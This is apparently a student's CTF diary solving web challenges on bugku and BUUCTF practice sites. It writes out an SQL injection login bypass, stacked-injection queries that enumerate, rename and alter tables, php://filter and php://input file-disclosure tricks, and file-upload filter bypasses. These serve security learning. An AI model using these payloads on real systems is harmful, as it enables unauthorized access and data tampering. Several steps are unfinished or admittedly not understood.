2021/6/15

bugku

web30



<?php

extract($_GET);

if (!empty($ac))

{

$f = trim(file_get_contents($fn));//将fn的内容读入$f

if ($ac === $f)

{

echo "<p>This is flag:" ." $flag</p>";

}

else

{

echo "<p>sorry!</p>";

}

}

?>

file_get_contents — 将整个文件读入一个字符串

php://input执行POST数据中的php代码

php://filter读取源代码并进行base64编码输出

题目要求ac和f相等而f的内容是从fn来的,由此想到用php://input来将fn中写入内容与ac相同的内容即可

bugku

需要管理员

后台扫描处robots.txt进入查看发现resusl.php进入发现x需要与password相等,然后经过评论提示是弱口令猜测admin即可

bugku

文件上传

经过提示知道有三个过滤

请求头部的 Content-Type——改大小写,暂时不知原因挖坑先

文件后缀——php4可以绕过

请求数据的Content-Type——图片的格式

bugku

文件包含2(这题不怎么明白就先挖坑)

打开页面查看源代码发现注释

[极客大挑战 2019]EasySQL

开始界面是要登录注册,然后题目说是sql注入,往sql方向去想

我们试着加在用户名或密码处加一个单引号,点击登录后我们发现报错了

在报错信息中我们可以看到是字符类的注入,

看到网上说的有一个万能密码

我们可以通过“万能密码”来直接登录进去

?username=admin’or’1’=‘1&password=admin’or’1’=‘1

这样我们的账号密码不对(or前面),就会执行or后面的’1’='1’这是一个恒真的,我们使用错误的账号密码来达到了登录成功的目的。

2021/6/18

buu

[极客大挑战 2019]Havefun

打开页面只有一只猫然后看源码找到一段注释

<!--

$cat=$_GET['cat'];

echo $cat;

if($cat=='dog'){

echo 'Syc{cat_cat_cat_cat}';

}

-->

get传参cat=dog即可





[强网杯 2019]随便注

测试1’报错

用#注释可以闭合;–+被过滤了

尝试order by爆字段发现为两个字段

然后尝试爆库名发现失败了



过滤了return preg_match("/select|update|delete|drop|insert|where|./i",$inject);中的内容

然后想起来去看源码,发现人家早就给出了这句过滤,

然后百度发现了堆叠注入的方法

https://blog.csdn.net/qq_32434307/article/details/87994600



1’; show databases;#爆库名

1’; show tables;#爆表名



1’; show columns from 1919810931114514;#查寻1919810931114514中的内容

ps (1919810931114514要用反单引号括起来)而查询tables中的内容时不需要

网上给出的解释是

注意:在windows系统下,反单引号()是数据库、表、索引、列和别名用的引用符 eg. mysql> SELECT * FROMtableWHEREid` = ‘123’ ;

1919810931114514必须用反单引号括起来,但是words不需要,应该是和数据类型有关

网上找的查看flag方法



1’; handler 1919810931114514 open;handler 1919810931114514read first;#

至于为什么这样能看见flag还在研究

还有一种网上常见方法是改名字,猜测所有的内容都在words表中,将words改为其它的名字

1919810931114514改为words,flag名字改为id,然后查询

0’;rename table words to words1;rename table

1919810931114514to

words;alter table words change flag id varchar(100) CHARACTER SET utf8

COLLATE utf8_general_ci NOT NULL;desc words;#

结合上面的1’ or 1=1#爆出表所有内容就可以查flag啦



[SUCTF 2019]EasySQL

经过多方查询后发现这题依然是堆叠注入

1; show databases;#爆库名

1;show tables;#继续查表

后边发现也是不给看flag表里的内容

网上找到了一些解题的方法

没理解。。。。。

2021/6/19

buu



[ACTF2020 新生赛]Include

php伪协议

题目一打开有一个tips链接

点击链接出现以下页面

观察url感觉是文件包含

且file=flag.php.l已经但是我们看不到flag

想到了php伪协议



php://filter

读取源代码并进行base64编码输出

示例:

http://127.0.0.1/cmd.php?cmd=php://filter/read=convert.base64-encode/resource=[文件名](针对php文件需要base64编码)

试一下果然出现了



[ACTF2020 新生赛]Exec

比较简单的命令执行

ls …/…/…/一级一级查看目录最终找到flag

最后尝试cat查看flag

最后就成功了并没有过滤cat

[极客大挑战 2019]LoveSQL

最后

以上就是傲娇萝莉最近收集整理的关于2021-06-15的全部内容,更多相关2021-06-15内容请搜索靠谱客的其他文章。

发表评论 取消回复